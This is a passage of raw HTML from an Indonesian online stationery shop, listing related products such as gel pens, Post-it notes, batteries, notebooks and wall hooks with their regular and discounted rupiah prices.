}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.jenisalattulis.com/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2350" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.350,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.jenisalattulis.com/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1904"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1904"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_82" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-653-sticky-notes-canary-yellow-38x51mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-82"><span class="product-image-wrapper"><!--mf_product_label_comment_82--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_653_sticky_note_canary_yellow_38x51mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;653&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm&#x20;harga&#x20;5500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-82 {
    width: 152px;
}
.product-image-container-82 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm" href="https://www.jenisalattulis.com/3m-post-it-653-sticky-notes-canary-yellow-38x51mm.html">3M Post-it 653 Sticky Note Canary Yellow 38x51mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82" data-price-box="product-id-82">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-82"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-82"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.jenisalattulis.com/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1679"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1679"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.jenisalattulis.com/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19500" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_29" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-110-5a-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-29"><span class="product-image-wrapper"><!--mf_product_label_comment_29--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5a_mountingtape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-29 {
    width: 152px;
}
.product-image-container-29 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik" href="https://www.jenisalattulis.com/3m-scotch-110-5a-mounting-tape-24mmx5m.html">3M Scotch 110-5A Mounting Tape 24mm x 5m Selotip Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-29"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-29"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-125"><span class="product-image-wrapper"><!--mf_product_label_comment_125--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_671-5anl_page_marker_12x50mm_500_sheets_250_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets&#x20;harga&#x20;9600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-125 {
    width: 152px;
}
.product-image-container-125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html">3M Post-it 671-5ANL Page Marker 12x50mm 500 Sheets 250 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="125" data-price-box="product-id-125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-125"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-125"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_287" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-abc-alphabet-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-287"><span class="product-image-wrapper"><!--mf_product_label_comment_287--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_abc_alphabet_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;ABC&#x20;&#x28;Alphabet&#x29;&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-287 {
    width: 152px;
}
.product-image-container-287 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;ABC&#x20;&#x28;Alphabet&#x29;&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-abc-alphabet-100-lbr.html">Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-287"  data-price-amount="11600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-287"  data-price-amount="13700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.jenisalattulis.com/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.jenisalattulis.com/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_91" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-91"><span class="product-image-wrapper"><!--mf_product_label_comment_91--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1mp_sticky_note_76x76mm_millenial_pink.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink&#x20;harga&#x20;11500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-91 {
    width: 152px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink" href="https://www.jenisalattulis.com/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html">3M Post-it 654-1MP Sticky Note 76x76mm Millenial Pink</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="91" data-price-box="product-id-91">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-91"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-91"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_243" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-expedisi-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-243"><span class="product-image-wrapper"><!--mf_product_label_comment_243--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_expedisi_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-243 {
    width: 152px;
}
.product-image-container-243 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-expedisi-100-lbr.html">Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="243" data-price-box="product-id-243">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-243"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-243"  data-price-amount="12800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.jenisalattulis.com/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1751"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1751"  data-price-amount="18400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
